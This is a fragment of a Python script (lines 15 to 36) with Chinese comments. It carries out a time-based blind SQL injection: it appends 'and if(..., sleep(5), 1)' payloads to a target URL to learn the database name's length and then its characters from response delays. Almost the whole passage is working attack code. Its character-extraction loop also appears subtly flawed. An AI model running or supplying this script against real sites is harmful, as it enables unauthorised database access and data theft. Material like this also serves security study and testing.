 15 #获取数据库长度
16 def get_length():
17     for i in range(1,15):
18         payload = url + ' and if(length(database())={},sleep(5),1)'.format(i)
19         r = requests.get(payload,headers=headers)
20         if r.elapsed.total_seconds() >= 5:
21             print("数据库长度:",i)
22             break
23
24 def get_database():
25     List = []
26     a = 1
27     while a < 9:
28         for i_1 in range(1,131):
29             payload = url + ' and if(ascii(substr(database(),{0},1))={1},sleep(5),1)'.format(a,i_1)
30             r = requests.get(payload,headers=headers)
31             if r.elapsed.total_seconds() >= 5:
32                 a+=1
33                 List.append(chr(i_1))
34                 print(List)
35                 continue
36     print(List)